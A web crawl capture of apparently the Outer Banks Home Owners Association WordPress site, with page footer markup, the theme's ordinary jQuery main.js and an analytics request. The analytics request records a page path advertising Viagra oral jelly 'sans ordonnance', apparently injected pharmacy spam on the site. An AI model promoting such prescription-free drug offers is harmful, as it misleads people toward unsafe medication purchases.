                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/transition.js?ver=4.3.2'></script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/js/vc_carousel.js?ver=4.3.2'></script>
-->
<script>var pltNewTabURLs = ["https:\/\/www.obhoa.idxco.com\/idx\/16341\/advancedSearch.php","https:\/\/www.obhoa.idxco.com\/idx\/16341\/featured.php","https:\/\/obhoa.com"];(function(){jQuery(function(e){return e("body").on("click","a",function(t){var n;n=e(this);if(e.inArray(n.attr("href"),pltNewTabURLs)>-1)return n.attr("target","_blank")})})}).call(this);</script>

--- FILE ---
content_type: application/javascript
request_url: https://obhoa.com/wp-content/themes/Obhoa/js/main.js
body_size: 25957
content:
jQuery(document).ready(function($) {
"use strict";
// remove empty p
	$('p')
	.filter(function() {
	    return $.trim($(this).text()) === '' && $(this).children().length == 0
	})
	.remove();
	
	//images
	if(!( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )) {
	$('body.fade-imgs-in-appear .main-container img, body.fade-imgs-in-appear .sidebar img, body.fade-imgs-in-appear .secondary-sidebar img, body.fade-imgs-in-appear #footer img').addClass('disappear');
	$('body.fade-imgs-in-appear .main-container img, body.fade-imgs-in-appear .sidebar img, body.fade-imgs-in-appear .secondary-sidebar img, body.fade-imgs-in-appear #footer img').one('inview', function() {$(this).addClass('appear');});
	}
	
   //place holder
    $('input').each(function() {
    $(this).data('holder',$(this).attr('placeholder'));
    
    $('input').focusin(function(){
        $(this).attr('placeholder','');
    });
    $('input').focusout(function(){
        $(this).attr('placeholder',$(this).data('holder'));
    });
        });
    $('textarea').data('holder',$('textarea').attr('placeholder'));
    
    $('textarea').focusin(function(){
        $(this).attr('placeholder','');
    });
    $('textarea').focusout(function(){
        $(this).attr('placeholder',$(this).data('holder'));
    });
    
//HIDPI Images
    var hidpi = window.devicePixelRatio > 1 ? true : false;
    if (hidpi) {
    // Replace img src with data-hidpi
    $('img[data-hidpi]').each(function() {
    // If width x height hasn't been set, fill it in
    if ($(this).parents('.tab-content').length === 0) {
	/*
	if ($(this).attr('width') === undefined) {
	$(this).attr('width', $(this).width());
	}
	if ($(this).attr('height') === undefined) {
	$(this).attr('height', $(this).height());
	}
	*/
    }
    $(this).attr('src', $(this).data('hidpi'));
    });
    }    
//feature slider
var fsw = $('.def-slider').width();
if (fsw > 650) {
    $('.def-slider-wrap .def-slider-item a img').each(function() {
    $(this).attr('src', $(this).data('hidpi'));
    });
}
    
//tabbed widget
if (jQuery(".widget_momizattabber").length) {
     jQuery(".widget_momizattabber").each(function(){
        var ul = jQuery(this).find(".main_tabs ul.widget-tabbed-header");

        jQuery(this).find(".widget-tab").each(function() {
            jQuery(this).find('a.mom-tw-title').wrap('<li></li>').parent().detach().appendTo(ul);
        });
    });
}

//widgets
    $('.widget select, select#notifications-sort-order-list, select#members-friends, select#groups-sort-by, #members-order-by, #message-type-select, #activity-filter-by').wrap('<div class="mom-select"></div>')
	// search
	$('.top-bar .top-search').click(function(e) {
	    $(this).toggleClass('active');
	    //$(this).next('.search-wrap').fadeToggle(250);
	    $(this).next('.search-dropdown').toggleClass('sw-show');
	    e.stopPropagation();
	
	});
	$('.search-dropdown').click(function(e) {
	    e.stopPropagation();
	});
	
	$('body').click(function(e) {
	    $('.top-bar .top-search').removeClass('active');
	    $('.search-dropdown').removeClass('sw-show');
	});
	
	
	//Mobile Menus
    if ($('.top_menu_handle').length) {
	    $('.top_menu_handle').toggle( function () {
		$(this).next('.mobile_top_nav').show();
		$(this).addClass('tmh_close');
	    }, function () {
		$(this).next('.mobile_top_nav').hide();
		$(this).removeClass('tmh_close');
	    });
	}
	//br
	$('.brmenu').click(function(e) {
	    $(this).toggleClass('active');
	    //$(this).next('.search-wrap').fadeToggle(250);
	    $(this).next('.br-right').toggleClass('sw-show');
	    e.stopPropagation();
	
	});
	$('.br-right').click(function(e) {
	    e.stopPropagation();
	});
	
	$('body').click(function(e) {
	    $('.brmenu').removeClass('active');
	    $('.br-right').removeClass('sw-show');
	});

	//Sticky navigation
	if ($('body').hasClass('sticky_navigation_on')) {
	        var aboveHeight = $('#header-wrapper').outerHeight();
		var sl = $('#navigation').data('sticky_logo');
		var slw = $('#navigation').data('sticky_logo_width');
	        $(window).scroll(function(){
		        //if scrolled down more than the headerÕs height
	                if ($(window).scrollTop() > aboveHeight){
		        // if yes, add ÒfixedÓ class to the <nav>
		        // add padding top to the #content
	            if ( $('#wpadminbar').length ) {
	                $('#navigation').addClass('sticky-nav').css('top','28px').next().css('padding-top','52px');
	             } else {
	                $('#navigation').addClass('sticky-nav').css('top','0').next().css('padding-top','52px');
	            }
			    if (sl !== '') {
				$('.sticky_logo').show();
				$('#navigation > .inner').stop().animate({
					'padding-left': (slw+15)+'px',
				    }, 300);
			    }
	                } else {
	 
		        // when scroll up or less than aboveHeight,
	                $('#navigation').removeClass('sticky-nav').css('top', 0).next().css('padding-top','0');
			    if (sl !== '') {
				$('.sticky_logo').hide();
			    $('#navigation > .inner').stop().animate({
				    'padding-left': 0,
				});
			    }
	                }
	        });	
	}
		
  //tabbed sort
  $('.tabbed-sort li').click(function() {
    var layout = $(this).attr('class');
        $('.tabbed-sort li').removeClass('active')
        $(this).addClass('active');
    if (layout === 'list') {
        $('.f-tabbed-body ul').removeClass('f-tabbed-grid');
        $('.f-tabbed-body ul').addClass('f-tabbed-list');
    } else {
        $('.f-tabbed-body ul').addClass('f-tabbed-grid');
        $('.f-tabbed-body ul').removeClass('f-tabbed-list');
    }
    return false;

    });

    //widget weather  
    $('.w-item-wrap').each( function() {
        var acc = $(this);
            acc.find('.w-item-open').addClass('active');
            acc.find('.w-item-open').next('.w-item-content').show();
            acc.find('.w-item-close').removeClass('active');
            acc.find('.w-item-close').next('.w-item-content').hide();
            
            acc.find('.w-item-title').click(function() {
            $(this).toggleClass('active');
            $(this).next('.w-item-content').slideToggle();
        });
    }); 
  
    //category count
    $('.sidebar li.cat-item, .sidebar .widget_archive li').each(function(){
       var $contents = $(this).contents();
       if ($contents.length > 1)  {
       $contents.eq(1).wrap('<div class="cat_num"></div>');

       $contents.eq(1).each(function(){
    });
              }
        }).contents();
                $('.sidebar li.cat-item .cat_num, .sidebar .widget_archive li .cat_num').each(function () {
                   $(this).html($(this).text().substring(2));
                  $(this).html( $(this).text().replace(/\)/gi, "") );
                });
    
    if ($('.sidebar li.cat-item').length) {
        $('.sidebar li.cat-item .cat_num').each( function() {
            if ($(this).is(':empty')){
                $(this).hide();
            }
            
        });
    }
    
    $(".secondary-sidebar .widget_archive li, .secondary-sidebar .widget_categories li").html( function(idx, html){
	    return html.replace(/(\d+)/g, ' $1 ')
	});
    
    //category sort
    $('.cat-sort li').click(function() {
    var layout = $(this).attr('class');
        $('.cat-sort li').removeClass('active')
        $(this).addClass('active');
    if (layout === 'list') {
        $('.cat-body ul').removeClass('cat-grid');
        $('.cat-body ul').addClass('cat-list');
    } else {
        $('.cat-body ul').addClass('cat-grid');
        $('.cat-body ul').removeClass('cat-list');
    }
    return false;

    });
    $(window).resize(function() {
	  if ($(window).width() < 568) {
	    $('.cat-body ul').removeClass('cat-grid');
        $('.cat-body ul').addClass('cat-list');
	  } 
	});
	
    if ( $(window).width() < 568) {
		$('.cat-body ul').removeClass('cat-grid');
        $('.cat-body ul').addClass('cat-list');
	}
    
    // Post share
	if ($('.mom-share-buttons').length) {
	    $('.mom-share-buttons').data('height',$('.mom-share-buttons').css('height'));
	    var curHeight = $('.mom-share-buttons').height();
	    $('.mom-share-buttons').css('height', 'auto');
	    var autoHeight = $('.mom-share-buttons').height();
	    $('.mom-share-buttons').css('height', curHeight);
	    $('.mom-share-post .sh_arrow').toggle(function () {
	    $('.mom-share-buttons').stop().animate({height: autoHeight}, 300);
	    $(this).find('i').removeClass();
	    $(this).find('i').addClass('fa-icon-double-angle-up');
	    }, function () {
	    $('.mom-share-buttons').stop().animate({height: $('.mom-share-buttons').data('height')}, 300);
	    $(this).find('i').removeClass();
	    $(this).find('i').addClass('fa-icon-double-angle-down');
	    });
	}
	
	
    // expand post image
    var imgH = $('.entry-content-data .post-thumbnail').outerHeight()+20;
    var pi_w = $('.entry-content-data .post-thumbnail').parent().parent().width()-12;
    $('.entry-content-data.has_f_image').css('padding-top',imgH+'px');
    $('.entry-content-data .post-thumbnail').click(function() {
        if (!$(this).hasClass('active') ) {
		$(this).animate({
		   width: pi_w+'px',
		   left:0,
		});
	        $(this).addClass('active');
	        $(this).find('desc').fadeOut();
        } else {
            $(this).removeClass('active');
            $(this).find('desc').fadeIn();
		$(this).animate({
		   width: '152px',
		});
	}
    });
       
   //widget tabs
    if ($("ul.widget-tabbed-header").length) { $("ul.widget-tabbed-header:not(.mom-bp-tabbed-widgets)").momtabs("div.widget-tabbed-body > .widget-tab", { effect: 'fade'}); }
    
    // get current time
    var now = new Date();
    $('.t-w-title .weather-date span').text(now.getHours()+':'+now.getMinutes());
    
    // units form
    if ($('#units-form').length) {
	$('#units-form input[type="radio"]').click(function() {
	    $('#units-form').submit();
	});
    }

    // Avanced search form Validate
    $('#advanced-search [type="submit"]').click(function(e) {
	var s = $(this).parent().find('input[name="s"]');
	if (s.val() === '' ) {
	    e.preventDefault()
	    s.addClass('invalid');
	    s.attr('placeholder', s.data('nokeyword'));
	}
    });
    
    $('.media-sort-form #media-sort').change(function() {
    $('#advanced-search').submit();
    });
    
    //Fix ajax search
   $( ".ajax-search-results h4" ).prev().css( "border-bottom", "none" );
   
   //social icons
	if ($('ul.top-social-icon').length) {
	    $('ul.top-social-icon li').each(function () {
	    var dataHover = $(this).attr('data-bghover');
	    if (typeof dataHover !== 'undefined' && dataHover !== false) {
		 var origBg = $(this).css('background');
		 var hoverBg = $(this).data('bghover');
		$(this).hover(function() {
		    $(this).css('background', hoverBg)
		}, function() {
		    $(this).css('background', origBg)
		});
	    }
	    });
	}
	
	//back to top 	
	var offset = 220;
    var duration = 500;
    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > offset) {
            jQuery('.toup').css({
            	opacity: "1",
            	display: "block",
            });
        } else {
            jQuery('.toup').css('opacity', '0');
        }
    });
    
    jQuery('.toup').click(function(event) {
        event.preventDefault();
        jQuery('html, body').animate({scrollTop: 0}, duration);
        return false;
    })
    
    //Category Menu 
    $('.mom-megamenu ul.sub-menu li').mouseenter(function() {
	    var id = $(this).attr('id');
	    var id = id.split('-');
	    //console.log(id[2]);
	    $(this).parent().find('li').removeClass('active');
	    $(this).addClass('active');
	    $(this).parent().next('.sub-mom-megamenu, .sub-mom-megamenu2').find('.mom-cat-latest').hide();
	    $(this).parent().next('.sub-mom-megamenu, .sub-mom-megamenu2').find('#mom-mega-cat-'+id[2]).show();
	});
    
    //Submenu auto align
    $('ul.main-menu > li').each(function(e){
        var t = $(this),
            submenu = t.find('.cats-mega-wrap');
        if( submenu.length > 0 ) {
            var offset = submenu.offset(),
                w = submenu.width();
            if( offset.left + w > $(window).width() ) {
                t.addClass('sub-menu-left');
            } else {
                t.removeClass('sub-menu-left');
            }
        }
    });
        
	//post share
	$('.mom-share-buttons a').click(function(e) {e.preventDefault();})


	// scroll to links
	$('.story-highlights ul li a').click(function(){
	   $('html, body').animate({
	       scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top-18
	   }, 800);
	   return false;
	});

	
	// Footer Mega Menu
	var fm_count = $('.footer_mega_menu > li').length;
	var item_width = 100/fm_count;
	$('.footer_mega_menu > li').css('width', item_width+'%');
	//alert(fm_count);
	
	//fix twitter widget 
	$('.twiter-list ul.twiter-buttons li a').click( function(e) {
    e.preventDefault();
	});

	// author timeline
	var i = 2;
	 var tl_count = $('.mom-blog-timeline .tl-month').length;
	 $('.blog-timeline-more').click(function(e) {
	    e.preventDefault();
	    if (tl_count > i) {
		$('.mom-blog-timeline .tl-month:eq('+i+')').slideDown();
	    } else {
		$(this).text(momAjaxL.nomore);
	    }
	    console.log(i);
	    i = i+1;
	});
	
    //Ads
	if ($('.mca-fixed').length) {
	    var mca_top = $('.mca-fixed').offset().top;
	    var mca = $('.mca-fixed');
	        $(window).scroll(function(){
		    if ($(window).scrollTop() > mca_top){
			if ( $('#wpadminbar').length ) {
			    mca.css({ top:'28px', position: 'fixed' });
			    mca.addClass('mca_touch_top');
			 } else {
			    mca.css({ top:'0', position: 'fixed' });
			    mca.addClass('mca_touch_top');
			} 
		    } else {
			mca.css({ top:'auto', position: 'absolute' });
			mca.removeClass('mca_touch_top');
		    }
	        });    
	}

	// Responsive menus
	$('.top-menu-holder').click(function() {
	    $('.device-top-nav').slideToggle();
	    $(this).toggleClass('active');
	});
	$('.device-menu-holder').click(function() {
	    if ($(this).hasClass('active')) {
		    $('.device-menu li').each(function() {
			if ($(this).find('.mom_mega_wrap').length !== 0) {
			} else {
			    $(this).find('.sub-menu').slideUp();
			}
		    });
		    $('.device-menu').find('.dm-active').removeClass('dm-active');
		    $('.device-menu').find('.mom_custom_mega').slideUp();
	    }
	    $('.device-menu').slideToggle();
	    $(this).toggleClass('active');
	});
	$('.responsive-caret').click(function() {
	    var li = $(this).parent();
	    if (li.hasClass('dm-active') || li.find('.dm-active').length !== 0 || li.find('.sub-menu').is(':visible') || li.find('.mom_custom_mega').is(':visible') ) {
		li.removeClass('dm-active');
		li.children('.sub-menu').slideUp();
		if (li.find('.mom_mega_wrap').length === 0) {
		    	li.find('.sub-menu').slideUp();
		}
		if (li.hasClass('mom_default_menu_item') || li.find('.cats-mega-wrap').length !== 0) {
		    li.find('.sub-menu').slideUp();
		    li.find('.mom-megamenu').slideUp();
		    li.find('.sub-mom-megamenu').slideUp();
		    li.find('.sub-mom-megamenu2').slideUp();
		}
		li.find('.dm-active').removeClass('dm-active');
		if (li.find('.mom_custom_mega').length !== 0) {
		    li.find('.mom_custom_mega').slideUp();
		}
	
	    } else {
		$('.device-menu').find('.dm-active').removeClass('dm-active');
		li.addClass('dm-active');
		li.children('.sub-menu').slideDown();
		if (li.find('.cats-mega-wrap').length !== 0) {
		    li.find('.sub-menu').slideDown();
		    li.find('.mom-megamenu').slideDown();
		    li.find('.sub-mom-megamenu').slideDown();
		    li.find('.sub-mom-megamenu2').slideDown();
		}
		if (li.find('.mom_custom_mega').length !== 0) {
		    li.find('.mom_custom_mega').slideDown();
		}
	
	    }
	})
	$('.the_menu_holder_area').html($('.device-menu').find('.current-menu-item').children('a').html());
	
//media page css problem (Very temp)
    $(window).resize(function() {
	  if ($(window).width() > 1024) {
		$('.media-items-list #m-items').each(function(i) {
		    var modulus = (i) % 4;
		    if (modulus === 0) { 
			$(this).css('clear', 'left');
		    }
		});
	  }
	});
	  if ($(window).width() > 1024) {
		$('.media-items-list #m-items').each(function(i) {
		    var modulus = (i) % 4;
		    if (modulus === 0) { 
			$(this).css('clear', 'left');
		    }
		});
	  }


}); // End Of File

// ad clicks
jQuery(document).ready(function($) {

	jQuery(".mom-ad").click( function(e){
		t = jQuery(this);
		id = t.data('id');
			jQuery.ajax({
			    type: "post",
			    url: momAjaxL.url,
			    dataType: 'html',
			    data: "action=mom_mom_adclicks&nonce="+momAjaxL.nonce+"&id="+id,
			    beforeSend: function() {},
			    success: function(){}
			});
	});
});
// Momizat User rate
jQuery(document).ready(function(e){e(".mom_user_rate").mousemove(function(t){var r=e(this).data("style"),s=e(this).offset(),a=t.pageX-s.left;if(t.pageY-s.top,!e(this).hasClass("rated")){var o=a/parseFloat(e(this).width())*100;i=Math.round(o),i>100&&(i=100),n=(i/20).toFixed(1),"bars"===r?(e(this).find(".ub-inner").css({width:i+"%"}),e(this).find(".ub-inner").find("span").text(i+"%")):"circles"===r||e(this).children("span").css({width:i+1+"%"}),e(this).hasClass("star-rating")&&e(this).parent().find(".yr").text(n+"/5")}}),e(".mom_user_rate, .mom_user_rate_cr").hover(function(){e(this).hasClass("rated")||(e(".review-footer .mom_user_rate_title").find(".user_rate").hide(),e(".review-footer .mom_user_rate_title").find(".your_rate").show())},function(){e(this).hasClass("rated")||(e(".mom_user_rate_title").find(".user_rate").show(),e(".mom_user_rate_title").find(".your_rate").hide())}),e(".mom_user_rate").click(function(){stars=jQuery(this),post_id=stars.data("post_id"),style=stars.data("style"),score=0,"stars"===style&&(score=parseFloat(stars.children("span").width())/parseFloat(e(this).width())*100),"bars"===style&&(score=parseFloat(stars.children(".ub-inner").width())/parseFloat(e(this).width())*100),score=Math.round(score),vc=stars.data("votes_count"),e(this).hasClass("rated")||jQuery.ajax({type:"post",url:momAjaxL.url,data:"action=user-rate&nonce="+momAjaxL.nonce+"&user_rate=&post_id="+post_id+"&user_rate_score="+score,success:function(t){"already"!=t&&(stars.addClass("rated"),e(".review-footer .mom_user_rate_title").find(".user_rate").hide(),e(".review-footer .mom_user_rate_title").find(".your_rate").show(),e(".review-footer .total-votes").find(".tv-count").text(vc+1))}})}),e(".mom-reveiw-system").length&&e(".urc-value").knob({displayInput:!1,change:function(t){e(".user-rate-circle").find(".cru-num").text(t)},release:function(t){circle=jQuery(".user-rate-circle .mom_user_rate_cr"),post_id=circle.data("post_id"),style=circle.data("style"),score=t,vc=circle.data("votes_count"),jQuery.ajax({type:"post",url:momAjaxL.url,data:"action=user-rate&nonce="+momAjaxL.nonce+"&user_rate=&post_id="+post_id+"&user_rate_score="+score,success:function(t){"already"!=t&&(circle.addClass("rated"),e(".review-footer .mom_user_rate_title").find(".user_rate").hide(),e(".review-footer .mom_user_rate_title").find(".your_rate").show(),e(".review-footer .total-votes").find(".tv-count").text(vc+1))}})}})});

//ajax
jQuery(document).ready(function(){jQuery(".mom-search-form input.sf").on("keyup",function(){return sf=jQuery(this),term=sf.val(),term.length>2?setTimeout(function(){jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_ajaxsearch&nonce="+momAjaxL.nonce+"&term="+term,beforeSend:function(){sf.parent().find(".sf-loading").fadeIn()},success:function(e){""!==sf.val()?(sf.parent().next(".ajax-search-results").html(e),""!==e?sf.parent().next(".ajax-search-results").append('<h4 class="show-all-results"><a href="'+momAjaxL.homeUrl+"/?s="+term+'">'+momAjaxL.viewAll+'<i class="fa-icon-long-arrow-right"></i></a></h4>'):(sf.parent().next(".ajax-search-results").find("show_all_results").remove(),sf.parent().next(".ajax-search-results").html('<span class="sw-not_found">'+momAjaxL.noResults+"</span>"))):sf.parent().next(".ajax-search-results").html(""),sf.parent().find(".sf-loading").fadeOut()}})},300):setTimeout(function(){jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_ajaxsearch&nonce="+momAjaxL.nonce+"&term="+term,success:function(){""===sf.val()&&sf.parent().next(".ajax-search-results").html("")}})},300),!1})}),jQuery(document).ready(function(e){jQuery(".media-tabs li a").on("click",function(){return t=jQuery(this).parent(),type=t.data("type"),jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_media_tab&nonce="+momAjaxL.nonce+"&type="+type,beforeSend:function(){t.parent().parent().parent().append('<i class="nb-load"></i>')},success:function(a){""!==a&&(e(".media-page-content").html(a),e(".media-tabs > li").removeClass("active"),t.addClass("active")),t.parent().parent().parent().find(".nb-load").remove()}}),!1}),jQuery("#media-sort").on("change",function(){return order=jQuery(this).val(),type=jQuery(this).parent().parent().siblings().find("li.active").data("type"),jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_media_tab&nonce="+momAjaxL.nonce+"&type="+type+"&order="+order,beforeSend:function(){},success:function(a){""!==a&&e(".media-page-content").html(a)}}),!1})}),jQuery(document).ready(function(e){offset="",offset_rest="",offset_sec="",jQuery(".section footer.show_more_ajax a").click(function(e){e.preventDefault(),bt=jQuery(this),where=bt.parent().prev(),nbs=bt.parent().data("nbs"),nop=bt.parent().data("number_of_posts"),norder=bt.parent().data("orderby"),post_type=bt.data("post_type"),offset=bt.data("offset"),nb_excerpt=bt.parent().data("nb_excerpt"),("nb2"==nbs||"nb4"==nbs||"nb5"==nbs)&&(offset_rest=offset+1),"nb3"==nbs&&(offset_sec=offset+1,offset_rest=offset+2),cat=bt.parent().parent().find(".nb-tabbed-head").find("li.active a").data("cat_id"),(""===cat||void 0===cat)&&(cat=bt.parent().data("cat_id")),jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=nbsm&nonce="+momAjaxL.nonce+"&cat="+cat+"&nbs="+nbs+"&number_of_posts="+nop+"&orderby="+norder+"&offset="+offset+"&offset_all="+offset_rest+"&offset_second="+offset_sec+"&nb_excerpt="+nb_excerpt+"&post_type="+post_type,beforeSend:function(){where.parent().append('<i class="nb-load"></i>')},success:function(e){""==e&&bt.parent().append('<a class="nomoreposts">'+momAjaxL.nomore+"</a>").hide().fadeIn(),""!==e&&where.html(e),where.parent().find(".nb-load").remove()},complete:function(){}}),("nb1"==nbs||"list"==nbs)&&bt.data("offset",offset+nop),"nb2"==nbs&&bt.data("offset",offset+nop+1),"nb3"==nbs&&bt.data("offset",offset+nop+2),("nb4"==nbs||"nb5"==nbs)&&bt.data("offset",offset+nop+1),"nb6"==nbs&&bt.data("offset",offset+nop),console.log(post_type)}),jQuery(".nb-tabbed-head li a").click(function(a){a.preventDefault();{var t=e(this),n=(t.parent().parent(),e(this).parent().parent().parent().next()),s=t.parent().parent().data("nbs");t.parent().parent().data("number_of_posts"),t.parent().parent().data("orderby")}n.parent().find(".show-more").find(".nomoreposts").remove(),origoff=n.parent().find(".show-more").find("a").data("orig-offset"),n.parent().find(".show-more").find("a").data("offset",origoff),("nb2"==s||"nb4"==s||"nb5"==s)&&(offset_rest=n.parent().find(".show-more").find("a").data("offset")+1),"nb3"==s&&(offset_sec=n.parent().find(".show-more").find("a").data("offset")+1,offset_rest=n.parent().find(".show-more").find("a").data("offset")+2),console.log(n.parent().find(".show-more").find("a").data("offset")),console.log(offset_sec),console.log(offset_rest)})}),jQuery(document).ready(function(e){jQuery(".nb-tabbed-head li a").click(function(a){a.preventDefault();var t=e(this),n=t.parent().parent(),s=e(this).parent().parent().parent().next(),o=t.parent().parent().data("nbs"),r=t.parent().parent().data("number_of_posts"),f=t.parent().parent().data("nb_excerpt"),i=1;"nb3"==o&&(i=2),cat=t.data("cat_id"),""===cat&&(cat=t.data("parent_cat")),s.parent().find(".show-more").find(".nomoreposts").remove(),jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=nbtabs&nonce="+momAjaxL.nonce+"&cat="+cat+"&nbs="+o+"&number_of_posts="+r+"&nb_excerpt="+f+"&offset="+i,cach:!1,beforeSend:function(){s.parent().append('<i class="nb-load"></i>')},success:function(e){s.hide().html(e).fadeIn("slow"),n.find("li").removeClass("active"),t.parent().addClass("active"),s.parent().find(".nb-load").remove()}})})}),jQuery(document).ready(function(e){jQuery(".mom_mailchimp_subscribe").submit(function(){return sf=jQuery(this),email=sf.find(".mms-email").val(),list=sf.data("list_id"),e(".message-box").fadeOut(),""===email?sf.before('<span class="message-box error">'+momAjaxL.error2+'<i class="brankic-icon-error"></i></span>'):mom_isValidEmailAddress(email)?jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_mailchimp&nonce="+momAjaxL.nonce+"&email="+email+"&list_id="+list,beforeSend:function(){sf.find(".sf-loading").fadeIn()},success:function(a){"success"===a?(sf.find(".email").val(""),sf.before('<span class="message-box success">'+momAjaxL.success+'<i class="brankic-icon-error"></i></span>').hide().fadeIn()):sf.before('<span class="message-box error">'+momAjaxL.error+'<i class="brankic-icon-error"></i></span>').hide().fadeIn(),sf.find(".sf-loading").fadeOut(),e(".message-box i").on("click",function(){e(this).parent().fadeOut()})}}):sf.before('<span class="message-box error">'+momAjaxL.error2+'<i class="brankic-icon-error"></i></span>'),!1})});

function mom_isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-+\s]+")|([\w-+]+(?:\.[\w-+]+)*)|("[\w-+\s]+")([\w-+]+(?:\.[\w-+]+)*))(@((?:[\w-+]+\.)*\w[\w-+]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][\d]\.|1[\d]{2}\.|[\d]{1,2}\.))((25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\.){2}(25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1225659178&t=pageview&_s=1&dl=https%3A%2F%2Fobhoa.com%2Fviagra-oral-jelly-vendre-247-service-clients-sans-ordonnance%2F&ul=en-us%40posix&dt=Outer%20Banks%20Real%20Estate%20%7C%20Outer%20Banks%20Home%20Owners%20Association&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2111907116&gjid=874214146&cid=1887063178.1769027745&tid=UA-43521585-1&_gid=741786228.1769027745&_r=1&_slc=1&z=1416882129
body_size: -449
content:
2,cG-12JP6HN4FT